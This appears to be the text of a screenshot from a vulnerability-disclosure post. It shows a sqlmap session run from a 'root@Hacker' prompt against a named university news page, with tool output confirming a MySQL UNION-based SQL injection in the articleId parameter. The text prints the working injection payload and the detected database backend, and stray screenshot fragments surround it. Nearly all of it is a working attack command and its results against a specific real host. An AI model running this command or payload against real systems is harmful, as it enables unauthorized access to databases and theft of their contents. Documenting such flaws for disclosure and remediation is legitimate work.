 _root@Hacker ]# Sqlmap sqlmap.py -u "http://l.ccut.edu.cn:80/jsp/pl_news.jsp?articleId=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:39:06
[13:39:07] [INFO] resuming back-end DBMS 'mysql'
[13:39:07] [INFO] testing connection to the target url
[13:39:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: articleId
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: articleId=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6d73613a,0x4d73676b486f4e704154,0x3a7379613a), NULL, NULL, NULL, NULL#
---
[13:39:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
66%
37.4K/s
189K/s
www.wooyun.org